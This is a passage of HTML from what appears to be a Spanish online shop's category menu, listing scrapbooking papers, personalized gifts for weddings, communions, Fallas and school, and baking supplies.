<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dayka</a></li>
<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
<li class="nasa-tax-item cat-item cat-item-1953 cat-item-pack-productos-higiene"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" title="Pack productos higiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack productos higiene</a></li>
<li class="nasa-tax-item cat-item cat-item-1614 cat-item-packs-especiales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/packs-especiales/" title="Packs especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs especiales</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1820 cat-item-pascua"><a href="https://elbauldeluca.com/product-category/productos-personalizados/pascua/" title="Pascua" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua</a></li>
<li class="nasa-tax-item cat-item cat-item-1532 cat-item-productos-covid"><a href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" title="Productos Covid" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Covid</a></li>
<li class="nasa-tax-item cat-item cat-item-1305 cat-item-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" title="Regalos y detalles para..." class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos y detalles para...</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1448 cat-item-abuelos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" title="Abuelos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Abuelos</a></li>
<li class="nasa-tax-item cat-item cat-item-1450 cat-item-amigos-amigo-invisible"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" title="Amigos y amigo invisible" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amigos y amigo invisible</a></li>
<li class="nasa-tax-item cat-item cat-item-1451 cat-item-bebes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" title="Baby Laira, linea infantil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Laira, linea infantil</a></li>
<li class="nasa-tax-item cat-item cat-item-1306 cat-item-cumpleanos-regalos-y-detalles-para"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" title="Cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-1449 cat-item-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" title="Embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1313 cat-item-regalos-profes-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" title="Fin de curso" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fin de curso</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2096 cat-item-alumnos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" title="Alumnos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Alumnos</a></li>
<li class="nasa-tax-item cat-item cat-item-2087 cat-item-profes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" title="Profes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Profes</a>			<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2089 cat-item-bolsos-y-necesers"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/bolsos-y-necesers/" title="Bolsos y necesers" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y necesers</a></li>
<li class="nasa-tax-item cat-item cat-item-2093 cat-item-cuadros-y-placas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/cuadros-y-placas/" title="Cuadros y placas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cuadros y placas</a></li>
<li class="nasa-tax-item cat-item cat-item-2094 cat-item-delantales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/delantales/" title="Delantales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Delantales</a></li>
<li class="nasa-tax-item cat-item cat-item-2090 cat-item-dulces"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/dulces/" title="Dulces" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dulces</a></li>
<li class="nasa-tax-item cat-item cat-item-2092 cat-item-libros-recuerdos-y-libretas-personalizadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/libros-recuerdos-y-libretas-personalizadas/" title="Libros recuerdos y libretas personalizadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros recuerdos y libretas personalizadas</a></li>
<li class="nasa-tax-item cat-item cat-item-2091 cat-item-marcapaginas-y-lanyards"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/marcapaginas-y-lanyards/" title="Marcapaginas y lanyards" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Marcapaginas y lanyards</a></li>
<li class="nasa-tax-item cat-item cat-item-2095 cat-item-packs"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/packs/" title="Packs" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs</a></li>
<li class="nasa-tax-item cat-item cat-item-2088 cat-item-tazas-y-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/tazas-y-botellas/" title="Tazas y botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas y botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-2097 cat-item-toallas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/toallas/" title="Toallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toallas</a></li>
			</ul>
</li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-2121 cat-item-fira-i-festes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/fira-i-festes/" title="Fira i Festes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fira i Festes</a></li>
<li class="nasa-tax-item cat-item cat-item-1311 cat-item-mama cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" title="Mamá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mamá</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1867 cat-item-tazas-mama"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1312 cat-item-papa"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" title="Papá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papá</a></li>
<li class="nasa-tax-item cat-item cat-item-1310 cat-item-parejas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" title="Parejas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parejas</a></li>
<li class="nasa-tax-item cat-item cat-item-1738 cat-item-pascua-y-verano"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" title="Pascua y verano" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua y verano</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1856 cat-item-camisetas-y-sudaderas-productos-personalizados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/camisetas-y-sudaderas-productos-personalizados/" title="Textil, camisetas, sudaderas, gorras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Textil, camisetas, sudaderas, gorras</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-reposteria root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/" title="Reposteria" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Reposteria</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-218 cat-item-colorantes-y-purpurinas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/" title="Colorantes y purpurinas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes y purpurinas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-colorantes-en-polvo-mate-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/colorantes-en-polvo-mate-rainbow-dust/" title="Colorantes en polvo mate Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes en polvo mate Rainbow Dust</a></li>
<li class="nasa-tax-item cat-item cat-item-349 cat-item-polvos-brillo-y-purpurinas-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/polvos-brillo-y-purpurinas-rainbow-dust/" title="Polvos brillo y purpurinas Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Polvos brillo y purpurinas Rainbow Dust</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-cortadores cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/" title="Cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores</a>	<ul class='children'>
